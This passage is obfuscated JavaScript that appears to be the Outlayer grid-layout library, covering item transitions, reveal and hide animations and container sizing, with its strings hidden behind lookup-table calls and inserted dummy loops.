i7d;i7d=this[A9W.v3W(2087)][A9W.v3W(1378)](A9W.v3W(1511));return this[A9W.v3W(2087)][A9W.p3W(1392)][A9W.v3W(34)]&&i7d?B7d/this[A9W.v3W(2087)][A9W.v3W(2116)][A9W.p3W(196)]*100+A9W.p3W(2123):B7d+A9W.v3W(782);};f4d[A9W.v3W(715)]=function(f7d,F7d){var T7d,l7d,r7d,o0d,J0d,V0d,m0d,v7d,V6P,s6P,M6P;this[A9W.v3W(1932)]();T7d=this[A9W.v3W(1524)][A9W.p3W(1295)];l7d=this[A9W.p3W(1524)][888!=838?A9W.p3W(1838):(781.18,A9W.p3W(253))];r7d=parseInt(f7d,10);o0d=parseInt(F7d,10);J0d=r7d===this[A9W.v3W(1524)][A9W.p3W(1295)]&&o0d===this[A9W.v3W(1524)][A9W.p3W(1838)];if(this[A9W.v3W(1145)](f7d,F7d),J0d&&!this[A9W.v3W(894)]){V6P=249064802,s6P=-1826275974,M6P=2;for(var w6P=1;A9W.b7P(w6P.toString(),w6P.toString().length,56457)!==V6P;w6P++){return void this[A9W.v3W(1043)]();}if(A9W.b7P(M6P.toString(),M6P.toString().length,23953)!==s6P){return-this[A9W.v3W(2352)]();}}A9W.E17(8);V0d=A9W.W17(f7d,T7d);A9W.E17(8);m0d=A9W.W17(F7d,l7d);v7d={};v7d[A9W.p3W(1090)]=this[A9W.v3W(1684)](V0d,m0d);this[A9W.v3W(2330)]({'\x6f\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64':{'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':this[A9W.v3W(1043)]},'\x69\x73\x43\x6c\x65\x61\x6e\x69\x6e\x67':!0,'\x74\x6f':v7d});};f4d[A9W.p3W(1684)]=function(G0d,b0d){var P0d,q0d;P0d=this[A9W.v3W(2087)][A9W.p3W(1378)](A9W.v3W(2010));q0d=this[A9W.p3W(2087)][A9W.p3W(1378)](A9W.p3W(1586));return G0d=P0d?G0d:-G0d,b0d=q0d?b0d:-b0d,A9W.v3W(251)+G0d+A9W.v3W(1711)+b0d+A9W.v3W(551);};f4d[A9W.v3W(1477)]=function(a0d,e0d){this[A9W.p3W(1145)](a0d,e0d);this[A9W.v3W(1043)]();};f4d[A9W.p3W(1120)]=f4d[A9W.v3W(715)];f4d[A9W.p3W(1145)]=function(n0d,p0d){this[A9W.p3W(1524)][A9W.p3W(1295)]=parseInt(n0d,10);this[A9W.p3W(1524)][A9W.p3W(1838)]=parseInt(p0d,10);};f4d[A9W.p3W(1230)]=function(k0d){this[A9W.v3W(1122)](k0d[A9W.p3W(645)]);k0d[A9W.p3W(634)]&&this[A9W.p3W(1189)](k0d[A9W.v3W(645)]);for(var D0d in k0d[A9W.p3W(890)]){k0d[A9W.p3W(890)][D0d][A9W.v3W(2024)](this);}};f4d[A9W.p3W(2330)]=function(M0d){var L0d,Q0d;if(!parseFloat(this[A9W.p3W(2087)][A9W.p3W(1392)][A9W.p3W(526)])){return void this[A9W.p3W(1230)](M0d);}L0d=this[A9W.v3W(394)];for(var t0d in M0d[A9W.p3W(890)]){L0d[A9W.v3W(1651)][t0d]=M0d[A9W.v3W(890)][t0d];}for(t0d in M0d[A9W.v3W(645)]){L0d[A9W.p3W(1198)][t0d]=!0;M0d[A9W.p3W(634)]&&(L0d[A9W.v3W(311)][t0d]=!0);}if(M0d[A9W.v3W(1317)]){this[A9W.v3W(1122)](M0d[A9W.p3W(1317)]);Q0d=this[A9W.v3W(1654)][A9W.v3W(869)];Q0d=null;}this[A9W.v3W(1759)](M0d[A9W.p3W(645)]);this[A9W.p3W(1122)](M0d[A9W.v3W(645)]);this[A9W.p3W(894)]=!0;};V7d=A9W.p3W(2259)+q7d(o7d);function a7d(p7d){for(var n7d in p7d){return!1;}return n7d=null,!0;}f4d[A9W.v3W(1759)]=function(){var R0d;if(!this[A9W.p3W(894)]){R0d=this[A9W.v3W(2087)][A9W.v3W(1392)][A9W.v3W(526)];R0d=A9W.p3W(651)==typeof R0d?R0d+A9W.p3W(150):R0d;this[A9W.v3W(1122)]({'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x65\x6c\x61\x79':this[A9W.v3W(478)]||0,'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':R0d,'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x50\x72\x6f\x70\x65\x72\x74\x79':V7d});this[A9W.p3W(1654)][A9W.p3W(1029)](J7d,this,!1);}};f4d[A9W.v3W(222)]=function(j0d){this[A9W.v3W(44)](j0d);};f4d[A9W.p3W(1988)]=function(x0d){this[A9W.p3W(44)](x0d);};function q7d(M7d){return M7d[A9W.v3W(882)](/([A-Z])/g,function(t7d){return A9W.p3W(2236)+t7d[A9W.p3W(673)]();});}b7d={'\x2d\x77\x65\x62\x6b\x69\x74\x2d\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':A9W.v3W(1090)};f4d[A9W.v3W(44)]=function(S0d){var u0d,W0d,y0d;if(S0d[A9W.v3W(997)]===this[A9W.v3W(1654)]){u0d=this[A9W.v3W(394)];W0d=b7d[S0d[A9W.p3W(2113)]]||S0d[A9W.p3W(2113)];if(delete u0d[A9W.p3W(1198)][W0d],a7d(u0d[A9W.p3W(1198)])&&this[A9W.p3W(2232)](),W0d in u0d[A9W.v3W(311)]&&(this[A9W.v3W(1654)][A9W.v3W(1037)][S0d[A9W.p3W(2113)]]=A9W.p3W(2352),delete u0d[A9W.p3W(311)][W0d]),W0d in u0d[A9W.v3W(1651)]){y0d=u0d[A9W.p3W(1651)][W0d];y0d[A9W.v3W(2024)](this);delete u0d[A9W.v3W(1651)][W0d];}this[A9W.v3W(1703)](A9W.v3W(2074),[this]);}};f4d[A9W.p3W(2232)]=function(){this[A9W.p3W(1699)]();this[A9W.p3W(1654)][A9W.v3W(1080)](J7d,this,!1);this[A9W.v3W(894)]=!1;};f4d[A9W.v3W(1189)]=function(C0d){var W8P,v8P,e8P,O0d;W8P=36460525,v8P=1030248402,e8P=2;for(var q8P=1;A9W.b7P(q8P.toString(),q8P.toString().length,97716)!==W8P;q8P++){e8P+=2;}if(A9W.b7P(e8P.toString(),e8P.toString().length,36262)!==v8P){}O0d={};for(var Z0d in C0d){O0d[Z0d]=A9W.v3W(2352);}this[A9W.v3W(1122)](O0d);};G7d={'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x50\x72\x6f\x70\x65\x72\x74\x79':A9W.p3W(2352),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':A9W.v3W(2352),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x65\x6c\x61\x79':A9W.v3W(2352)};return f4d[A9W.v3W(1699)]=function(){this[A9W.v3W(1122)](G7d);},f4d[A9W.v3W(927)]=function(H0d){H0d=isNaN(H0d)?0:H0d;A9W.P17(4);this[A9W.p3W(478)]=A9W.W17(H0d,A9W.p3W(150));},f4d[A9W.p3W(804)]=function(){this[A9W.p3W(1654)][A9W.p3W(2065)][A9W.p3W(1947)](this[A9W.v3W(1654)]);this[A9W.v3W(1122)]({'\x64\x69\x73\x70\x6c\x61\x79':A9W.v3W(2352)});this[A9W.p3W(1703)](A9W.v3W(1801),[this]);},f4d[A9W.v3W(1801)]=function(){return T4d&&parseFloat(this[A9W.p3W(2087)][A9W.v3W(1392)][A9W.v3W(526)])?(this[A9W.v3W(619)](A9W.v3W(2074),function(){this[A9W.p3W(804)]();}),void this[A9W.v3W(708)]()):void this[A9W.p3W(804)]();},f4d[A9W.v3W(857)]=function(){var w0d,g0d,I0d;delete this[A9W.v3W(664)];this[A9W.v3W(1122)]({'\x64\x69\x73\x70\x6c\x61\x79':A9W.v3W(2352)});w0d=this[A9W.p3W(2087)][A9W.p3W(1392)];g0d={};I0d=this[A9W.p3W(257)](A9W.v3W(2148));g0d[I0d]=this[A9W.v3W(37)];this[A9W.p3W(2330)]({'\x66\x72\x6f\x6d':w0d[A9W.p3W(95)],'\x74\x6f':w0d[A9W.v3W(2148)],'\x69\x73\x43\x6c\x65\x61\x6e\x69\x6e\x67':!0,'\x6f\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64':g0d});},f4d[A9W.v3W(37)]=function(){this[A9W.v3W(664)]||this[A9W.p3W(1703)](A9W.p3W(857));},f4d[A9W.p3W(257)]=function(E0d){var K0d;K0d=this[A9W.v3W(2087)][A9W.v3W(1392)][E0d];if(K0d[A9W.v3W(2114)]){return A9W.p3W(2114);}for(var X0d in K0d){return X0d;}},f4d[A9W.v3W(708)]=function(){var Y0d,A0d,s0d;this[A9W.v3W(664)]=!0;this[A9W.p3W(1122)]({'\x64\x69\x73\x70\x6c\x61\x79':A9W.v3W(2352)});Y0d=this[A9W.v3W(2087)][A9W.v3W(1392)];A0d={};s0d=this[A9W.v3W(257)](A9W.v3W(95));A0d[s0d]=this[A9W.p3W(711)];this[A9W.v3W(2330)]({'\x66\x72\x6f\x6d':Y0d[A9W.p3W(2148)],'\x74\x6f':Y0d[A9W.p3W(95)],'\x69\x73\x43\x6c\x65\x61\x6e\x69\x6e\x67':!0,'\x6f\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64':A0d});},f4d[A9W.v3W(711)]=function(){this[A9W.p3W(664)]&&(this[A9W.v3W(1122)]({'\x64\x69\x73\x70\x6c\x61\x79':A9W.p3W(672)}),this[A9W.v3W(1703)](A9W.p3W(708)));},f4d[A9W.v3W(1992)]=function(){this[A9W.p3W(1122)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':A9W.p3W(2352),'\x6c\x65\x66\x74':A9W.p3W(2352),'\x72\x69\x67\x68\x74':A9W.v3W(2352),'\x74\x6f\x70':A9W.v3W(2352),'\x62\x6f\x74\x74\x6f\x6d':A9W.v3W(2352),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':A9W.v3W(2352),'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':A9W.p3W(2352)});},l4d;}));(function(U0d,N0d){"use strict";var w9W=o2dd;w9W.p3W(1940)==typeof define&&define[w9W.p3W(1959)]?define(w9W.v3W(1344),[w9W.p3W(290),w9W.v3W(1784),w9W.p3W(1761),w9W.v3W(1991)],function(z0d,c0d,h0d,d0d){return N0d(U0d,z0d,c0d,h0d,d0d);}):w9W.p3W(590)==typeof module&&module[w9W.v3W(296)]?module[w9W.p3W(296)]=N0d(U0d,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):U0d[w9W.v3W(1553)]=N0d(U0d,U0d[w9W.v3W(1767)],U0d[w9W.p3W(276)],U0d[w9W.p3W(1954)],U0d[w9W.p3W(1553)][w9W.v3W(1412)]);}(window,function(f0d,P2h,l0d,i0d,J2h){"use strict";var f9W=o2dd;var r0d,F0d,o2h,m2h,T0d,B0d,G2h;r0d=f0d[f9W.p3W(387)];F0d=f0d[f9W.v3W(1601)];o2h=function(){};m2h=0;function v0d(e2h,p2h){var q2h,a2h,n2h;q2h=i0d[f9W.v3W(302)](e2h);if(!q2h){return void(r0d&&r0d[f9W.v3W(2150)](f9W.v3W(2180)+this[f9W.p3W(383)][f9W.p3W(1706)]+f9W.v3W(523)+(q2h||e2h)));}this[f9W.v3W(1654)]=q2h;F0d&&(this[f9W.v3W(1244)]=F0d(this[f9W.p3W(1654)]));this[f9W.p3W(1392)]=i0d[f9W.p3W(2196)]({},this[f9W.v3W(383)][f9W.v3W(717)]);this[f9W.p3W(625)](p2h);a2h=++m2h;this[f9W.p3W(1654)][f9W.p3W(84)]=a2h;T0d[a2h]=this;this[f9W.v3W(2235)]();n2h=this[f9W.p3W(1378)](f9W.v3W(123));n2h&&this[f9W.p3W(2087)]();}T0d={};v0d[f9W.p3W(1706)]=f9W.v3W(733);v0d[f9W.p3W(1412)]=J2h;v0d[f9W.v3W(717)]={'\x6f\x72\x69\x67\x69\x6e\x54\x6f\x70':!0,'\x6f\x72\x69\x67\x69\x6e\x4c\x65\x66\x74':!0,'\x69\x6e\x69\x74\x4c\x61\x79\x6f\x75\x74':!0,'\x72\x65\x73\x69\x7a\x65':!0,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x74\x79\x6c\x65':{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':f9W.p3W(1827)},'\x72\x65\x73\x69\x7a\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':!0,'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':f9W.v3W(1977),'\x68\x69\x64\x64\x65\x6e\x53\x74\x79\x6c\x65':{'\x6f\x70\x61\x63\x69\x74\x79':0,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':f9W.v3W(2201)},'\x76\x69\x73\x69\x62\x6c\x65\x53\x74\x79\x6c\x65':{'\x6f\x70\x61\x63\x69\x74\x79':1,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':f9W.v3W(343)}};B0d=v0d[f9W.v3W(2124)];i0d[f9W.v3W(2196)](B0d,P2h[f9W.v3W(2124)]);B0d[f9W.v3W(625)]=function(j2h){i0d[f9W.p3W(2196)](this[f9W.p3W(1392)],j2h);};B0d[f9W.v3W(1378)]=function(u2h){var x2h;x2h=this[f9W.p3W(383)][f9W.p3W(1032)][u2h];return x2h&&void 0!==this[f9W.v3W(1392)][x2h]?this[f9W.v3W(1392)][x2h]:this[f9W.p3W(1392)][u2h];};v0d[f9W.p3W(1032)]={'\x69\x6e\x69\x74\x4c\x61\x79\x6f\x75\x74':f9W.v3W(367),'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c':f9W.v3W(1074),'\x6c\x61\x79\x6f\x75\x74\x49\x6e\x73\x74\x61\x6e\x74':f9W.p3W(39),'\x6f\x72\x69\x67\x69\x6e\x4c\x65\x66\x74':f9W.p3W(720),'\x6f\x72\x69\x67\x69\x6e\x54\x6f\x70':f9W.p3W(1434),'\x72\x65\x73\x69\x7a\x65':f9W.p3W(763),'\x72\x65\x73\x69\x7a\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':f9W.v3W(273)};B0d[f9W.p3W(2235)]=function(){var W2h;this[f9W.v3W(922)]();this[f9W.p3W(1708)]=[];this[f9W.v3W(2130)](this[f9W.v3W(1392)][f9W.v3W(2130)]);i0d[f9W.v3W(2196)](this[f9W.p3W(1654)][f9W.p3W(1037)],this[f9W.p3W(1392)][f9W.p3W(2144)]);W2h=this[f9W.p3W(1378)](f9W.p3W(109));W2h&&this[f9W.p3W(2206)]();};B0d[f9W.v3W(922)]=function(){this[f9W.v3W(896)]=this[f9W.v3W(381)](this[f9W.p3W(1654)][f9W.v3W(1356)]);};B0d[f9W.p3W(381)]=function(w2h){var C2h,H2h;for(var y2h=this[f9W.v3W(930)](w2h),Z2h=this[f9W.v3W(383)][f9W.p3W(1412)],O2h=[],S2h=0;S2h<y2h[f9W.p3W(1998)];S2h++){C2h=y2h[S2h];H2h=new Z2h(C2h,this);O2h[f9W.p3W(604)](H2h);}return O2h;};B0d[f9W.p3W(930)]=function(g2h){return i0d[f9W.v3W(1673)](g2h,this[f9W.v3W(1392)][f9W.p3W(941)]);};B0d[f9W.p3W(667)]=function(){return this[f9W.v3W(896)][f9W.p3W(622)](function(I2h){return I2h[f9W.p3W(1654)];});};B0d[f9W.v3W(2087)]=function(){var K2h,X2h;this[f9W.p3W(1723)]();this[f9W.v3W(1259)]();K2h=this[f9W.p3W(1378)](f9W.v3W(739));X2h=void 0!==K2h?K2h:!this[f9W.p3W(1303)];this[f9W.v3W(209)](this[f9W.p3W(896)],X2h);this[f9W.p3W(1303)]=!0;};B0d[f9W.v3W(980)]=B0d[f9W.v3W(2087)];B0d[f9W.v3W(1723)]=function(){this[f9W.v3W(276)]();};B0d[f9W.v3W(276)]=function(){this[f9W.p3W(2116)]=l0d(this[f9W.p3W(1654)]);};B0d[f9W.v3W(1481)]=function(A2h,s2h){var Y2h,E2h;E2h=this[f9W.v3W(1392)][A2h];E2h?(f9W.v3W(1768)==typeof E2h?Y2h=this[f9W.p3W(1654)][f9W.p3W(1270)](E2h):E2h instanceof HTMLElement&&(Y2h=E2h),this[A2h]=Y2h?l0d(Y2h)[s2h]:E2h):this[A2h]=0;};B0d[f9W.v3W(209)]=function(U2h,N2h){U2h=this[f9W.p3W(391)](U2h);this[f9W.v3W(206)](U2h,N2h);this[f9W.v3W(1521)]();};B0d[f9W.v3W(391)]=function(z2h){return z2h[f9W.v3W(1443)](function(c2h){return!c2h[f9W.p3W(2032)];});};B0d[f9W.p3W(206)]=function(h2h,B2h){var v0K,e0K,R0K,d2h;v0K=1737148745,e0K=-2050431643,R0K=2;for(var m0K=1;f9W.S7P(m0K.toString(),m0K.toString().length,54954)!==v0K;m0K++){R0K+=2;}if(f9W.b7P(R0K.toString(),R0K.toString().length,64277)!==e0K){}if(this[f9W.p3W(953)](f9W.v3W(2087),h2h),h2h&&h2h[f9W.p3W(1998)]){d2h=[];h2h[f9W.v3W(1559)](function(v2h){var i2h;i2h=this[f9W.v3W(282)](v2h);i2h[f9W.v3W(1494)]=v2h;i2h[f9W.p3W(1935)]=B2h||v2h[f9W.v3W(39)];d2h[f9W.v3W(604)](i2h);},this);this[f9W.v3W(1828)](d2h);}};B0d[f9W.p3W(282)]=function(){return{'\x78':0,'\x79':0};};B0d[f9W.p3W(1828)]=function(F2h){this[f9W.v3W(509)]();F2h[f9W.p3W(1559)](function(f2h,T2h){this[f9W.p3W(1256)](f2h[f9W.v3W(1494)],f2h[f9W.p3W(1295)],f2h[f9W.v3W(1838)],f2h[f9W.v3W(1935)],T2h);},this);};B0d[f9W.v3W(509)]=function(){var l2h;l2h=this[f9W.p3W(1392)][f9W.p3W(927)];return null===l2h||void 0===l2h?void(this[f9W.v3W(927)]=0):(this[f9W.v3W(927)]=b2h(l2h),this[f9W.p3W(927)]);};B0d[f9W.v3W(1256)]=function(r2h,o3h,J3h,V3h,m3h){V3h?r2h[f9W.v3W(1477)](o3h,J3h):(r2h[f9W.p3W(927)](m3h*this[f9W.p3W(927)]),r2h[f9W.v3W(1120)](o3h,J3h));};B0d[f9W.p3W(1521)]=function(){this[f9W.p3W(1583)]();};B0d[f9W.p3W(1583)]=function(){var b3h,G3h;b3h=this[f9W.p3W(1378)](f9W.v3W(1583));if(b3h){G3h=this[f9W.p3W(1743)]();G3h&&(this[f9W.v3W(49)](G3h[f9W.v3W(1925)],!0),this[f9W.v3W(49)](G3h[f9W.p3W(196)],!1));}};B0d[f9W.v3W(1743)]=o2h;B0d[f9W.p3W(49)]=function(q3h,a3h){var P3h;if(void 0!==q3h){P3h=this[f9W.p3W(2116)];P3h[f9W.v3W(690)]&&(q3h+=a3h?P3h[f9W.p3W(1280)]+P3h[f9W.p3W(811)]+P3h[f9W.p3W(1322)]+P3h[f9W.p3W(359)]:P3h[f9W.v3W(1604)]+P3h[f9W.p3W(1547)]+P3h[f9W.p3W(1580)]+P3h[f9W.p3W(170)]);q3h=Math[f9W.p3W(761)](q3h,0);f9W.P17(4);this[f9W.v3W(1654)][f9W.p3W(1037)][a3h?f9W.v3W(1925):f9W.p3W(196)]=f9W.X17(q3h,f9W.v3W(782));}};B0d[f9W.p3W(953)]=function(k3h,e3h){var M3h,n3h,p3h;function D3h(){f9W.E17(4);M3h[f9W.p3W(875)](f9W.X17(k3h,f9W.p3W(1473)),null,[e3h]);}function t3h(){p3h++;p3h==n3h&&D3h();}M3h=this;n3h=e3h[f9W.p3W(1998)];if(!e3h||!n3h){return void D3h();}p3h=0;e3h[f9W.p3W(1559)](function(L3h){L3h[f9W.v3W(619)](k3h,t3h);});};B0d[f9W.v3W(875)]=function(j3h,Q3h,R3h){var u3h,x3h;u3h=Q3h?[Q3h][f9W.p3W(1619)](R3h):R3h;if(this[f9W.v3W(1703)](j3h,u3h),F0d)if(this[f9W.p3W(1244)]=this[f9W.v3W(1244)]||F0d(this[f9W.p3W(1654)]),Q3h){x3h=F0d[f9W.v3W(956)](Q3h);x3h[f9W.v3W(1196)]=j3h;this[f9W.v3W(1244)][f9W.p3W(568)](x3h,R3h);}else{this[f9W.v3W(1244)][f9W.v3W(568)](j3h,R3h);}};B0d[f9W.p3W(1411)]=function(S3h){var W3h;W3h=this[f9W.v3W(1360)](S3h);W3h&&(W3h[f9W.p3W(2032)]=!0);};B0d[f9W.p3W(166)]=function(O3h){var y3h;y3h=this[f9W.v3W(1360)](O3h);y3h&&delete y3h[f9W.p3W(2032)];};B0d[f9W.p3W(2130)]=function(Z3h){Z3h=this[f9W.v3W(620)](Z3h);Z3h&&(this[f9W.v3W(1708)]=this[f9W.p3W(1708)][f9W.v3W(1619)](Z3h),Z3h[f9W.p3W(1559)](this[f9W.v3W(1411)],this));};B0d[f9W.v3W(1655)]=function(C3h){C3h=this[f9W.v3W(620)](C3h);C3h&&C3h[f9W.v3W(1559)](function(H3h){i0d[f9W.p3W(1110)](this[f9W.v3W(1708)],H3h);this[f9W.v3W(166)](H3h);},this);};B0d[f9W.p3W(620)]=function(w3h){return w3h?(f9W.p3W(1768)==typeof w3h&&(w3h=this[f9W.p3W(1654)][f9W.p3W(1381)](w3h)),w3h=i0d[f9W.p3W(1532)](w3h)):void 0;};B0d[f9W.v3W(1259)]=function(){this[f9W.v3W(1708)]&&this[f9W.v3W(1708)][f9W.p3W(1998)]&&(this[f9W.p3W(1798)](),this[f9W.v3W(1708)][f9W.v3W(1559)](this[f9W.p3W(16)],this));};B0d[f9W.v3W(1798)]=function(){var I3h,g3h;I3h=this[f9W.p3W(1654)][f9W.v3W(701)]();g3h=this[f9W.p3W(2116)];this[f9W.v3W(925)]={'\x74\x6f\x70':I3h[f9W.p3W(1340)]+g3h[f9W.p3W(1547)]+g3h[f9W.p3W(1580)],'\x6c\x65\x66\x74':I3h[f9W.v3W(2094)]+g3h[f9W.v3W(1280)]+g3h[f9W.v3W(1322)],'\x72\x69\x67\x68\x74':I3h[f9W.v3W(60)]-(g3h[f9W.p3W(811)]+g3h[f9W.p3W(359)]),'\x62\x6f\x74\x74\x6f\x6d':I3h[f9W.v3W(107)]-(g3h[f9W.v3W(1604)]+g3h[f9W.v3W(170)])};};B0d[f9W.v3W(16)]=o2h;B0d[f9W.v3W(2013)]=function(Y3h){var K3h,X3h,E3h,A3h;K3h=Y3h[f9W.v3W(701)]();X3h=this[f9W.p3W(925)];E3h=l0d(Y3h);A3h={'\x62\x6f\x74\x74\x6f\x6d':X3h[f9W.v3W(107)]-K3h[f9W.p3W(107)]-E3h[f9W.v3W(1238)],'\x74\x6f\x70':K3h[f9W.v3W(1340)]-X3h[f9W.v3W(1340)]-E3h[f9W.p3W(408)],'\x6c\x65\x66\x74':K3h[f9W.v3W(2094)]-X3h[f9W.v3W(2094)]-E3h[f9W.p3W(1210)],'\x72\x69\x67\x68\x74':X3h[f9W.v3W(60)]-K3h[f9W.p3W(60)]-E3h[f9W.v3W(165)]};return A3h;};B0d[f9W.v3W(836)]=i0d[f9W.v3W(836)];B0d[f9W.v3W(2206)]=function(){f0d[f9W.p3W(1029)](f9W.p3W(109),this);this[f9W.v3W(763)]=!0;};B0d[f9W.v3W(628)]=function(){f0d[f9W.p3W(1080)](f9W.p3W(109),this);this[f9W.p3W(763)]=!1;};function V2h(D2h){function k2h(){var K0K,w0K,j0K;K0K=1307269362,w0K=-927230620,j0K=2;for(var W0K=1;f9W.b7P(W0K.toString(),W0K.toString().length,90042)!==K0K;W0K++){D2h[f9W.v3W(2352)](this,arguments);j0K+=2;}if(f9W.S7P(j0K.toString(),j0K.toString().length,69131)!==w0K){D2h[f9W.v3W(1343)](this,arguments);}}return k2h[f9W.v3W(2124)]=Object[f9W.v3W(1962)](D2h[f9W.v3W(2124)]),k2h[f9W.p3W(2124)][f9W.v3W(383)]=k2h,k2h;}B0d[f9W.v3W(1341)]=function(){this[f9W.v3W(109)]();};i0d[f9W.p3W(1765)](v0d,f9W.v3W(1341),100);B0d[f9W.v3W(109)]=function(){this[f9W.p3W(763)]&&this[f9W.v3W(1465)]()&&this[f9W.p3W(2087)]();};B0d[f9W.v3W(1465)]=function(){var s3h,U3h;s3h=l0d(this[f9W.p3W(1654)]);U3h=this[f9W.p3W(2116)]&&s3h;return U3h&&s3h[f9W.v3W(1171)]!==this[f9W.p3W(2116)][f9W.v3W(1171)];};B0d[f9W.p3W(611)]=function(z3h){var N3h;N3h=this[f9W.p3W(381)](z3h);return N3h[f9W.p3W(1998)]&&(this[f9W.p3W(896)]=this[f9W.p3W(896)][f9W.v3W(1619)](N3h)),N3h;};B0d[f9W.v3W(1054)]=function(h3h){var c3h;c3h=this[f9W.v3W(611)](h3h);c3h[f9W.p3W(1998)]&&(this[f9W.p3W(209)](c3h,!0),this[f9W.v3W(857)](c3h));};B0d[f9W.v3W(1528)]=function(i3h){var d3h,B3h;d3h=this[f9W.p3W(381)](i3h);if(d3h[f9W.p3W(1998)]){B3h=this[f9W.v3W(896)][f9W.p3W(142)](0);this[f9W.v3W(896)]=d3h[f9W.p3W(1619)](B3h);this[f9W.v3W(1723)]();this[f9W.v3W(1259)]();this[f9W.p3W(209)](d3h,!0);this[f9W.p3W(857)](d3h);this[f9W.p3W(209)](B3h);}};B0d[f9W.p3W(857)]=function(v3h){var F3h;if(this[f9W.p3W(953)](f9W.v3W(857),v3h),v3h&&v3h[f9W.p3W(1998)]){F3h=this[f9W.p3W(509)]();v3h[f9W.v3W(1559)](function(f3h,T3h){f9W.E17(32);f3h[f9W.p3W(927)](f9W.X17(T3h,F3h));f3h[f9W.v3W(857)]();});}};B0d[f9W.v3W(708)]=function(l3h){var r3h;if(this[f9W.v3W(953)](f9W.v3W(708),l3h),l3h&&l3h[f9W.p3W(1998)]){r3h=this[f9W.p3W(509)]();l3h[f9W.v3W(1559)](function(o9h,J9h){f9W.E17(32);o9h[f9W.p3W(927)](f9W.X17(J9h,r3h));o9h[f9W.p3W(708)]();});}};B0d[f9W.v3W(554)]=function(m9h){var V9h;V9h=this[f9W.p3W(316)](m9h);this[f9W.v3W(857)](V9h);};B0d[f9W.v3W(1432)]=function(b9h){var G9h;G9h=this[f9W.p3W(316)](b9h);this[f9W.p3W(708)](G9h);};function b2h(L2h){var M2h,t2h,Q2h,R2h;if(f9W.p3W(651)==typeof L2h){return L2h;}M2h=L2h[f9W.v3W(1416)](/(^[0-9]{0,}\u002e{0,1}[0-12-9]{0,})([a-zA-ELF-KM-Z_0-9]{0,})/);t2h=M2h&&M2h[1];Q2h=M2h&&M2h[2];if(!t2h[f9W.v3W(1998)]){return 0;}t2h=parseFloat(t2h);R2h=G2h[Q2h]||1;f9W.P17(32);return f9W.W17(t2h,R2h);}B0d[f9W.p3W(1360)]=function(a9h){var q9h;for(var P9h=0;P9h<this[f9W.v3W(896)][f9W.p3W(1998)];P9h++){q9h=this[f9W.v3W(896)][P9h];if(q9h[f9W.v3W(1654)]==a9h){return q9h;}}};B0d[f9W.p3W(316)]=function(e9h){var n9h;e9h=i0d[f9W.v3W(1532)](e9h);n9h=[];return e9h[f9W.v3W(1559)](function(k9h){var p9h;p9h=this[f9W.p3W(1360)](k9h);p9h&&n9h[f9W.v3W(604)](p9h);},this),n9h;};B0d[f9W.p3W(1801)]=function(M9h){var D9h;D9h=this[f9W.p3W(316)](M9h);this[f9W.v3W(953)](f9W.p3W(1801),D9h);D9h&&D9h[f9W.v3W(1998)]&&D9h[f9W.v3W(1559)](function(t9h){t9h[f9W.p3W(1801)]();i0d[f9W.v3W(1110)](this[f9W.p3W(896)],t9h);},this);};B0d[f9W.v3W(1992)]=function(){var L9h,Q9h;L9h=this[f9W.p3W(1654)][f9W.v3W(1037)];L9h[f9W.v3W(196)]=f9W.p3W(2352);L9h[f9W.p3W(1524)]=f9W.p3W(2352);L9h[f9W.p3W(1925)]=f9W.p3W(2352);this[f9W.v3W(896)][f9W.p3W(1559)](function(R9h){R9h[f9W.p3W(1992)]();});this[f9W.v3W(628)]();Q9h=this[f9W.p3W(1654)][f9W.v3W(84)];delete T0d[Q9h];delete this[f9W.v3W(1654)][f9W.v3W(84)];F0d&&F0d[f9W.v3W(945)](this[f9W.p3W(1654)],this[f9W.p3W(383)][f9W.v3W(1706)]);};v0d[f9W.p3W(512)]=function(j9h){var x9h;j9h=i0d[f9W.v3W(302)](j9h);x9h=j9h&&j9h[f9W.v3W(84)];return x9h&&T0d[x9h];};v0d[f9W.p3W(1962)]=function(W9h,S9h){var u9h;u9h=V2h(v0d);return u9h[f9W.p3W(717)]=i0d[f9W.v3W(2196)]({},v0d[f9W.v3W(717)]),i0d[f9W.p3W(2196)](u9h[f9W.v3W(717)],S9h),u9h[f9W.p3W(1032)]=i0d[f9W.p3W(2196)]({},v0d[f9W.p3W(1032)]),u9h[f9W.p3W(1706)]=W9h,u9h[f9W.p3W(512)]=v0d[f9W.v3W(512)],u9h[f9W.v3W(1412)]=V2h(J2h),i0d[f9W.v3W(1291)](u9h,W9h),F0d&&F0d[f9W.p3W(1750)]&&F0d[f9W.v3W(1750)](W9h,u9h),u9h;};G2h={'\x73':1e3,'\x6d\x73':1};return v0d[f9W.p3W(1412)]=J2h,v0d;}));(function(y9h,O9h){var u9W=o2dd;u9W.v3W(1940)==typeof define&&define[u9W.p3W(1959)]?define([u9W.v3W(1344),u9W.p3W(1784)],O9h):u9W.v3W(590)==typeof 